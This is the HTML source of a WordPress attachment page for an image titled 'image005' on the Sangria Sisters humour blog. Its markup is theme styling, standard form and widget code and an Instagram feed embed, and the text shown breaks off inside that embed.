					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6379 attachmentid-6379 attachment-jpeg wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
		<div class="wpex-content-area wpex-clr">

			
			<main class="wpex-site-main wpex-clr">

				<div class="site-main-inner wpex-clr">

					
<article class="wpex-post-article wpex-clr">

	

		 

			
		
	
	
				
	
	
<header class="wpex-post-header wpex-clr">

	<h1 class="wpex-post-title">image005</h1>
	
</header><!-- .wpex-post-header -->
			
<div class="wpex-post-meta wpex-clr">

	<ul class="wpex-clr">

		
			
				<li class="wpex-date"><span class="wpex-spacer">&middot;</span>December 6, 2017</li>

			
			
			
			
		
			
			
				<li class="wpex-author"><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/author/sangriasisters/" title="Posts by Sangria Sisters" rel="author">Sangria Sisters</a></li>

			
			
			
		
			
			
			
			
				<li class="wpex-comments"><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/2017-%e2%9c%a8-good-bad-ugly-year-review/image005-118/#respond" class="comments-link" >0 Comments</a></li>

			
		
	</ul>

</div><!-- .wpex-post-meta -->	
	
	
<div class="wpex-post-content wpex-entry wpex-clr">
	<p class="attachment"><a href='https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg'><img fetchpriority="high" decoding="async" width="225" height="225" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg" class="lazy lazy attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg 225w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-180x180.jpg 180w" sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" width="225" height="225" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg" class="lazy attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg 225w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-180x180.jpg 180w" sizes="(max-width: 225px) 100vw, 225px" /></noscript><noscript><img decoding="async" width="225" height="225" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg" class="lazy attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg 225w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-180x180.jpg 180w" sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" width="225" height="225" src="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg" class="attachment-medium size-medium" alt="" srcset="https://sangriasisters.ca/wp-content/uploads/2017/12/image005.jpg 225w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2017/12/image005-180x180.jpg 180w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></noscript></a></p>
<p></p><span class="et_bloom_bottom_trigger"></span></div><!-- .wpex-post-content -->
	
			
<div class="wpex-post-share wpex-heading-font-family wpex-clr">

	
	<ul class="wpex-post-share-list wpex-clr">
	
		<li class="wpex-twitter">
			<a href="http://twitter.com/share?text=image005&amp;url=https%3A%2F%2Fsangriasisters.ca%2F2017-%25e2%259c%25a8-good-bad-ugly-year-review%2Fimage005-118%2F" title="Share on Twitter" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-twitter"></span>Tweet			</a>
		</li>

		<li class="wpex-facebook">
			<a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fsangriasisters.ca%2F2017-%25e2%259c%25a8-good-bad-ugly-year-review%2Fimage005-118%2F" title="Share on Facebook" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-facebook"></span>Share			</a>
		</li>

		<li class="wpex-pinterest">
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsangriasisters.ca%2F2017-%25e2%259c%25a8-good-bad-ugly-year-review%2Fimage005-118%2F&amp;media=https%3A%2F%2Fsangriasisters.ca%2Fwp-content%2Fuploads%2F2017%2F12%2Fimage005.jpg&amp;description=" title="Share on Pinterest" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-pinterest"></span>Pin it			</a>
		</li>

		<li class="wpex-comment">
			<a href="#comments" title="Comment" rel="nofollow">
				<span class="fa fa-commenting-o"></span>Comment			</a>
		</li>

	</ul>

</div><!-- .wpex-post-share -->	
	
		
	
	
		
	
	
		
	
	
			 
<div id="comments" class="comments-area wpex-clr">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017-%E2%9C%A8-good-bad-ugly-year-review/image005-118/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sangriasisters.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae873dce8901c2b2a9a5cf05cb09fcf3" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6379' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->	
	
	
</article><!-- .wpex-port-article -->
				</div><!-- .site-main-inner -->

			</main><!-- .wpex-main -->

		</div><!-- .wpex-content-area -->

	

		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769842583" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="6379" data-locatornonce="ef31f42aec" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=fIoEOPqMja4Q7kNvwHXYohV&amp;_nc_oc=AdmWc-IUyjattRZholO6KqcLGAZXFb2kgLpKerotDwziomeJf_0TuyExgnbFZLfqFFM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfqQK1nCk3jrJ-VF8_FEve0LIzCtfOb3fevA1a6zqTrzTA&amp;oe=6982C17C">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18203852035324847" data-date="1769796203">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUJOMwhj8Zq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/623377928_18548057176017575_1664256530574599773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=DwYAMziuKC4Q7kNvwHgrMqQ&#038;_nc_oc=AdnDm49kB3HmQDgU5e7Q2itywW2LbeQb2f-9PYme0jV-0pz2Vw1-23fagLHKCgb5AFg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_AfpVmStaofLUwnkj3L51RQAr_cB6PUWhDUVNck286neQug&#038;oe=6982ECBE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/623377928_18548057176017575_1664256530574599773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=DwYAMziuKC4Q7kNvwHgrMqQ&amp;_nc_oc=AdnDm49kB3HmQDgU5e7Q2itywW2LbeQb2f-9PYme0jV-0pz2Vw1-23fagLHKCgb5AFg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfpVmStaofLUwnkj3L51RQAr_cB6PUWhDUVNck286neQug&amp;oe=6982ECBE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/623377928_18548057176017575_1664256530574599773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=DwYAMziuKC4Q7kNvwHgrMqQ&amp;_nc_oc=AdnDm49kB3HmQDgU5e7Q2itywW2LbeQb2f-9PYme0jV-0pz2Vw1-23fagLHKCgb5AFg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfpVmStaofLUwnkj3L51RQAr_cB6PUWhDUVNck286neQug&amp;oe=6982ECBE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/623377928_18548057176017575_1664256530574599773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=DwYAMziuKC4Q7kNvwHgrMqQ&amp;_nc_oc=AdnDm49kB3HmQDgU5e7Q2itywW2LbeQb2f-9PYme0jV-0pz2Vw1-23fagLHKCgb5AFg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJ